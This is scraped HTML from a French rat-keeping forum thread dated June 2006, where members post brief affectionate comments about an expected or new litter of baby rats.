<div id='comment-429488_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429488" data-quoteData='{&quot;userid&quot;:635,&quot;username&quot;:&quot;la tortue&quot;,&quot;timestamp&quot;:1149279278,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429488}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
					
					
					
					
				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
					<a href='#elControls_429488_menu' class='ipsComment_ellipsis' id='elControls_429488' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429488_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429488_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-02T20:14:38Z' title='02/06/2006 20:14' data-short='19 a'>le 2 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<p>*plante sa tente sur le post  <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt=":mdr:" data-emoticon="" data-src="https://www.srfa.info/uploads/emoticons/shortlist_67.gif"><img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt="icon_biggrin2.gif" data-src="https://www.srfa.info/public/style_emoticons/default/icon_biggrin2.gif"> *</p>

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429488' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429488' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429488' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
			

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
				

					

					
					



<a id='findComment-429499'></a>
<a id='comment-429499'></a>
<article  id='elComment_429499' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				

	<span class='ipsUserPhoto ipsUserPhoto_large '>
		<img src='https://www.srfa.info/uploads/set_resources_36/84c1e40ea0e759e3f1505eb1788ddf3c_default_photo.png' alt='Invité Rat&#39;tatouille' loading="lazy">
	</span>

				
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<span style='color:#'>Invité Rat&#39;tatouille</span>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429499' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-02T20:26:09Z' title='02/06/2006 20:26' data-short='19 a'>le 2 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


Invité Rat&#39;tatouille</strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					

	<span class='ipsUserPhoto ipsUserPhoto_large '>
		<img src='https://www.srfa.info/uploads/set_resources_36/84c1e40ea0e759e3f1505eb1788ddf3c_default_photo.png' alt='Invité Rat&#39;tatouille' loading="lazy">
	</span>

					
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#'>Invités</span></li>
				
			
			
			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id='comment-429499_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429499" data-quoteData='{&quot;userid&quot;:null,&quot;username&quot;:&quot;Invité Rat&#39;tatouille&quot;,&quot;timestamp&quot;:1149279969,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429499}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
					
					
					
					
				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
					<a href='#elControls_429499_menu' class='ipsComment_ellipsis' id='elControls_429499' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429499_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429499_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-02T20:26:09Z' title='02/06/2006 20:26' data-short='19 a'>le 2 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<p>vous m'en mettrez 7 avec sauce coktail svp pour consomer sur place, merci  :amoureux3:</p>

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429499' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429499' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429499' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
				

					

					
					



<a id='findComment-429518'></a>
<a id='comment-429518'></a>
<article  id='elComment_429518' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://www.srfa.info/profile/6288-clemelo/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/6288-clemelo/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de clemelo">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c46f62%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EC%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='clemelo' loading="lazy">
	</a>

				
				
					<a href="https://www.srfa.info/profile/6288-clemelo/badges/" rel="nofollow">
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/6_Participus.svg.46022ba920716a947f287e09f6cc016f.svg' loading="lazy" alt="Rattus participus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus participus (6/15)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://www.srfa.info/profile/6288-clemelo/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/6288-clemelo/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de clemelo" class="ipsType_break"><span style='color:#3d6594'>clemelo</span></a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429518' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-02T20:48:55Z' title='02/06/2006 20:48' data-short='19 a'>le 2 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


<a href='https://www.srfa.info/profile/6288-clemelo/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/6288-clemelo/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de clemelo" class="ipsType_break">clemelo</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://www.srfa.info/profile/6288-clemelo/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/6288-clemelo/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de clemelo">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c46f62%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EC%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='clemelo' loading="lazy">
	</a>

					
					
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/6_Participus.svg.46022ba920716a947f287e09f6cc016f.svg' loading="lazy" alt="Rattus participus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus participus (6/15)">
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#3d6594'>Membre</span></li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://www.srfa.info/profile/6288-clemelo/content/" rel="nofollow" title="184 messages " data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 184
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Localisation : </span><span class='fc'>Caen</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Nombre de rats : </span><span class="fc">5 poulettes :  Siam, Linoa, Kolia, Djali et la ptite nouvelle Naboo</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Ratouphile depuis : </span><span class="fc">Depuis avril 2004</span>
	</li>
	

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id='comment-429518_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429518" data-quoteData='{&quot;userid&quot;:6288,&quot;username&quot;:&quot;clemelo&quot;,&quot;timestamp&quot;:1149281335,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429518}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
					
					
					
					
				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
					<a href='#elControls_429518_menu' class='ipsComment_ellipsis' id='elControls_429518' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429518_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429518_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-02T20:48:55Z' title='02/06/2006 20:48' data-short='19 a'>le 2 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<p>Je fonds sur la maman <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt=":mdr:" data-emoticon="" data-src="https://www.srfa.info/uploads/emoticons/shortlist_67.gif"> Ca promet d'être des très beaux bébés !</p>

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429518' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429518' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429518' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
				

					

					
					



<a id='findComment-429536'></a>
<a id='comment-429536'></a>
<article  id='elComment_429536' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://www.srfa.info/profile/3386-mougli7/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/3386-mougli7/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de mougli7">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c46280%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EM%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='mougli7' loading="lazy">
	</a>

				
				
					<a href="https://www.srfa.info/profile/3386-mougli7/badges/" rel="nofollow">
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/9_Confirmus.svg.bf717e549cdf65a43429f897bc5594ea.svg' loading="lazy" alt="Rattus confirmus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus confirmus (9/15)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://www.srfa.info/profile/3386-mougli7/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/3386-mougli7/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de mougli7" class="ipsType_break"><span style='color:#3d6594'>mougli7</span></a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429536' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-02T21:16:55Z' title='02/06/2006 21:16' data-short='19 a'>le 2 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


<a href='https://www.srfa.info/profile/3386-mougli7/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/3386-mougli7/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de mougli7" class="ipsType_break">mougli7</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://www.srfa.info/profile/3386-mougli7/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/3386-mougli7/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de mougli7">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c46280%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EM%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='mougli7' loading="lazy">
	</a>

					
					
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/9_Confirmus.svg.bf717e549cdf65a43429f897bc5594ea.svg' loading="lazy" alt="Rattus confirmus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus confirmus (9/15)">
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#3d6594'>Membre</span></li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://www.srfa.info/profile/3386-mougli7/content/" rel="nofollow" title="555 messages " data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 555
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Localisation : </span><span class='fc'>35</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Nombre de rats : </span><span class="fc">J&#039;en ai plus, mais dans mon coeur il y a ma Raphia-de-toujours.</span>
	</li>
	

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id='comment-429536_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429536" data-quoteData='{&quot;userid&quot;:3386,&quot;username&quot;:&quot;mougli7&quot;,&quot;timestamp&quot;:1149283015,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429536}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
					
					
					
					
				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
					<a href='#elControls_429536_menu' class='ipsComment_ellipsis' id='elControls_429536' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429536_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429536_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-02T21:16:55Z' title='02/06/2006 21:16' data-short='19 a'>le 2 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<p>'Seront magnifiques ces ptiots ! </p>
<p> </p>
<p>Ca sent le craquage à Brest toussa ! Avec la portée de Rattou' en plus !</p>
<p> </p>
<p>Met leu de l'engrais pour faire pousser les poipoils parce que jai hate de voir toussa moi ! </p>
<p> </p>
<p> <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt=":mdr:" data-emoticon="" data-src="https://www.srfa.info/uploads/emoticons/shortlist_67.gif"></p>

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429536' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429536' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429536' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
			

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
				

					

					
					



<a id='findComment-429576'></a>
<a id='comment-429576'></a>
<article  id='elComment_429576' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://www.srfa.info/profile/1904-gwenwyfhar/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/1904-gwenwyfhar/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de gwenwyfhar">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bcc462%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EG%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='gwenwyfhar' loading="lazy">
	</a>

				
				
					<a href="https://www.srfa.info/profile/1904-gwenwyfhar/badges/" rel="nofollow">
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/12_Addictus.svg.629e1214c1a09233fce1ef8397501c66.svg' loading="lazy" alt="Rattus addictus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus addictus (12/15)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://www.srfa.info/profile/1904-gwenwyfhar/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/1904-gwenwyfhar/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de gwenwyfhar" class="ipsType_break"><span style='color:#3d6594'>gwenwyfhar</span></a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429576' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-02T22:35:19Z' title='02/06/2006 22:35' data-short='19 a'>le 2 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


